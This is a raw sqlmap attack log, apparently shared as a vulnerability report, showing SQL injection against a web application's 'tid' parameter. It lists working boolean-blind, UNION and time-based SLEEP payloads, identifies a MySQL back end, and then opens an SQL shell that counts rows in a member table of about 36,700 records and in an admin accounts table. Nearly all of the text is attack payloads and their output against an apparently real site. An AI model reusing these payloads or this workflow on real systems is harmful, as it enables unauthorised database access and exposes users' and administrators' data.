 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: alltid=0&tid=154 AND 8237=8237&allnum=5&per=5

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: alltid=0&tid=154 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,CON
CAT(0x3a707a6d3a,0x68534270427046697578,0x3a726a6d3a),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL#&allnum=5&per=5

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: alltid=0&tid=154 AND SLEEP(5)&allnum=5&per=5
---
[16:16:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:16:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from tuya_member
[16:16:54] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom tuya_member'
select count(*) from tuya_member:    '36710'
sql-shell> select count(*) from admin_accounts
[16:17:30] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom admin_accounts'
select count(*) from admin_accounts:    '42'
sql-shell> select count(*) from tuya_member
[16:30:08] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom tuya_member'
select count(*) from tuya_member:    '36710'